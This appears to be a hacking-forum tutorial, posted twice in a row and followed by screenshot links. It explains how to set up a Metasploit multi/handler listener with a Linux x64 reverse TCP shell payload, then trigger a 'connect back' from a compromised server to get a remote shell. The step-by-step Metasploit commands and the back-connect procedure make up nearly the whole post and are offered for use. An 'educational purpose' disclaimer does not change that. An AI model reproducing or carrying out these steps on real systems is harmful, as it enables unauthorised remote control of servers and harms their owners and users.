Salam Friends
NOTE:- This tutorial is only for educational purpose.
Today i will show you how to back connect with MetasPloit , as i found it better then back connecting with netcat because some server are not connecting with NETCAT while connected with MetasPloit.
i have already forward my port for My Backtrack & it is 3333 in my case.My local IP is 192.168.1.3.
NOTE: if you are on vpn then switch it OFF
Run MetasPloit & give following commands
>use exploit/multi/handler
>set lhost 192.168.1.3
>set lport 3333
Now time is to select payload .. here you have to check your server operation system
like i have linux x86_64 , so i will set this payload
>set payload linux/x64/shell/reverse_tcp
>exploit
Payload handler will b started in your metasploit .
now go to your server side & click connect back with port (3333) with your global Ip
after clicking on connect you will get reverse shell in Metasploit.
Regards
Gujjar(pcp)
NOTE:- This tutorial is only for educational purpose.
Today i will show you how to back connect with MetasPloit , as i found it better then back connecting with netcat because some server are not connecting with NETCAT while connected with MetasPloit.
i have already forward my port for My Backtrack & it is 3333 in my case.My local IP is 192.168.1.3.
NOTE: if you are on vpn then switch it OFF
Run MetasPloit & give following commands
>use exploit/multi/handler
>set lhost 192.168.1.3
>set lport 3333
Now time is to select payload .. here you have to check your server operation system
like i have linux x86_64 , so i will set this payload
>set payload linux/x64/shell/reverse_tcp
>exploit
Payload handler will b started in your metasploit .
now go to your server side & click connect back with port (3333) with your global Ip
after clicking on connect you will get reverse shell in Metasploit.
Regards
Gujjar(pcp)





![[Image: MD1.jpg]](http://s1.postimg.org/p51mr0jij/MD1.jpg)
![[Image: MD2.jpg]](http://s13.postimg.org/wxsud735f/MD2.jpg)
![[Image: MD3.jpg]](http://s7.postimg.org/b1a7xcfk7/MD3.jpg)
![[Image: MD4.jpg]](http://s13.postimg.org/ve5vxroab/MD4.jpg)
![[Image: MD5.jpg]](http://s22.postimg.org/qsng7w6t9/MD5.jpg)

![[Image: MD6.jpg]](http://s18.postimg.org/3wy23a7dh/MD6.jpg)
![[Image: md7.jpg]](http://s10.postimg.org/9xp320ofp/md7.jpg)
![[Image: MD8.jpg]](http://s8.postimg.org/jlxsypeox/MD8.jpg)
![[Image: MD9.jpg]](http://s8.postimg.org/rzcokuso1/MD9.jpg)
![[Image: 121.jpg]](http://s17.postimg.org/vjccrzs57/121.jpg)
![[Image: 1212.jpg]](http://s9.postimg.org/mjqn9krm3/1212.jpg)
![[Image: MD10.jpg]](http://s24.postimg.org/3wb2v6vf5/MD10.jpg)
![[Image: ttt.jpg]](http://s22.postimg.org/lftp6zez1/ttt.jpg)
![[Image: tttttttttrtrtrtrtrtrtr.jpg]](http://s23.postimg.org/5wr5owy2f/tttttttttrtrtrtrtrtrtr.jpg)
![[Image: yutyutyut.jpg]](http://s18.postimg.org/r3bim8j85/yutyutyut.jpg)